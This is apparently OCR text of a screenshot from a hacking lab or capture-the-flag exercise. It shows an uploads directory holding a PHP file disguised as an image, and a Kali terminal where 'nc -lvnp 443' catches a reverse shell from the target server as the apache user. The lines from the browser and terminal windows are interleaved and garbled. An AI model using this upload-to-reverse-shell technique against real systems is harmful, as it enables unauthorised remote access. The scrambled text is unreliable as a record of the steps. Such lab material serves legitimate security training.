 10.10.179.115/uploads/
1211101935@kali: /home/kali/Downloads
Kali Linux Kali Tools
File Actions Edit View Help
Index of /u
(1211101935㉿kali)-[~]
$ cd /home/kali/Downloads
(1211101935㉿kali)-[/home/kali/Downloads]
$ nc -lvnp 443
Name
listening on [any] 443 ...
connect to [10.18.39.179] from (UNKNOWN) [10.10.179.115] 55052
Parent Directory
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:20:22
UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
index.jpeg 202
08:33:25 up 1:20, 0 users, load average: 0.00, 0.00, 0.00
index.jpg.php 202
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (854): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$